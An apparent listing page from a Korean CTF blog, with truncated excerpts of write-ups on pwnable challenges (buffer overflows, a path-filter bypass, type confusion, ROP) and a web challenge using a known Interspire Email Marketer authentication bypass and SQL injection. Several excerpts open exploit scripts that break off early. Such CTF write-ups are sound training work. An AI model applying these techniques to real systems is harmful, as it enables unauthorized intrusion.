Category : pwnable nc pwn01.grandprix.whitehatvn.com 26129file: material.grandprix.whitehatvn.com/pwn01 Summary : stack bof, bypass system call && filename filtering * bypass flag filename filtering (/home/gift/flag.txt) - default[original] monitor : /home/gift/ target : /home/gift/ [open('./aa/../flag.txt')] monitor : real_path(/home/gift/./aa/../flag.txt) = /home/gift/flag.txt ( filtered!!! ) ..
View All

Category : Web hacking http://web03.grandprix.whitehatvn.com:1337/ Summary : interspire Email Marketer service, header injection, 1 day, sql injection (1) find admin page (2) get admin permission Interspire Email Marketer < 6.1.6 - Remote Admin Authentication Bypasshttps://security.infoteam.ch/en/blog/posts/narrative-of-an-incident-response-from-compromise-to-the-publication-of-the-weakness.html..

Category : pwnable Summary : big file, malloc fail, ptr=malloc(size+1);ptr[size] = '\x00'; // ptr = 0, size = 0x0804~~~~ 정말 오랜만에 first blood + 1solve ! 설명은 조만간 추가 예정 ex.py#!/usr/bin/python from pwn import * import re ssh_ = ssh(host = 'pwn2.task.ctf.codeblue.jp', password = 'lets_play' , user= 'game_chal') ssh2_ = ssh(host = 'pwn2.task.ctf.codeblue.jp', password = 'lets_play' , user= 'game_chal'..

서론 마지막 포스팅이 2017/01 이었으니 1년 만의 포스팅이네요. 2018년부로 졸업을 하게되어 원래 함께하던 팀 소속으로 대회참가가 어려워졌고, CODEGATE 2018 Final에 진출하더라도 개인 일정상 참가를 할 수 없게 됐습니다. 마침 CODEGATE 2018에 문제를 출제할 기회를 갖게되어, 대회 참가 대신 대회 출제를 선택했습니다. 예선에 2개의 문제(7amebox1/2)를 출제했는데, 7amebox1은 13팀 / 7amebox2는 0팀의 풀이자가 나왔습니다. 7amebox2 문제의 경우 출제자 입장에서 문제가 풀리지 않은게 너무 아쉬워 풀이를 쓰기로 결정했습니다. (Exploit only가 아닌 포스팅은 4년만이네요 ㅋㅋ) * python 으로 작성된 vm에 대한 분석은 생략하도록 하겠..
Category : Pwnables Summary : c++, value assign miss Exploit#!/usr/bin/python from pwn import *from struct import pack, unpack def c_set(s, name, sound, feed):s.sendline('4')# set # overflow for leak s.recvuntil('select for set:')s.sendline('1') # animal1 s.recvuntil('name:')s.sendline(name) s.recvuntil('sound:')s.sendline(sound) s.recvuntil('feed:')s.sendline(feed) def c_setname(s, person): s.s..
Category : Pwnables Summary : type confusion, c++, free heap Exploit#!/usr/bin/python from pwn import *from struct import pack, unpackp = lambda x : pack("
Category : Pwnables Summary : off by one to rop, setjmp Exploit #!/usr/bin/python from socket import * from struct import pack, unpack import time def rc(s, ch): res = '' while ch not in res: res += s.recv(1) return res #def ror64(value, count): def ROR(data, shift, size=64): shift %= size body = data >> shift remains = (data
Category : Pwnables Summary : memory leak with SSP protection Exploit #!/usr/bin/python from socket import * from struct import pack, unpack import time def rc(s, ch): res = '' while ch not in res: res += s.recv(1) return res p = lambda x : pack("